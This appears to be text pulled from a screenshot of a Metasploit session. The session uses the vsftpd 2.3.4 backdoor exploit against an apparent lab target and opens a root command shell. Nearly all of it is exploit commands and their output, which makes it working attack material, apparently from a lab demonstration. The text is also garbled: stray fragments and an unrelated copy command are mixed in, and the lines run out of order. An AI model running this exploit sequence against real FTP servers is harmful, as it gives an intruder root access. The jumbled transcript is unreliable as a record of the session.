 msf exploit(vsftpd_234_backdoor) > exploit
e.pcap
[*] 192.168.79.179:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.79.179:21 - USER: 331 Please specify the password.
[+] 192.168.79.179:21 - Backdoor service has been spawned, handling...
[+] 192.168.79.179:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
Line 254, Column 56
[*] Command shell session 1 opened (192.168.79.173:39992 -> 192.168.79.179:6200) at 2016-06-22 16:01:18 -0500
root@bob1bob2:~/octopress/source/images/blog/misc/metasploitable2#
id
root@bob1bob2:~/octopress/source/images/blog/misc/metasploitable2# cp ~/Pictures/* .
uid=0(root) gid=0(root)
root@bob1bob2:~/octopress/source/images/blog/misc/metasploitable2#